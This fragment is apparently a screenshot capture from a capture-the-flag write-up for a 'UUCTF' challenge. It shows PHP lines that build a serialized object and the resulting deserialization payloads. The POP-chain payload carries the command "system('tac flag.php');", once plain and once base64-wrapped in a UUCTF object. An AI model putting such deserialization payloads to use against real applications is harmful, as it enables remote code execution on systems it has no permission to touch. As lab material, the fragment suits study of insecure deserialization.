 35 echo "\n";
36 echo serialize(new UUCTF(base64_encode(serialize($a))));
问题 输出 调试控制台 终端 端口 筛选器(例如 text、!exclu...
O:7:"nothing":3:{s:1:"a";N;s:1:"b";R:2;s:1:"t";O:6:"output":1:{s:1:"a";O:7:"youwant":1:{s:3:"cmd";s:23:"system('tac flag.
php');";}}}
O:5:"UUCTF":4:{s:4:"name";s:176:"Tzo3OiJub3RoaW5nIjozOntzOjE6ImEiO047czoxOiJiIjtSOjI7czoxOiJ0IjtPOjY6Im91dHB1dCI6MTp7czox
OiJhIjtPOjc6InlvdXdhbnQiOjE6e3M6MzoiY21kIjtzOjIzOiJzeXN0ZW0oJ3RhYyBmbGFnLnBocCcpOyI7fX19";s:3:"key";N;s:8:"basedata";N;s:
2:"ob";N;}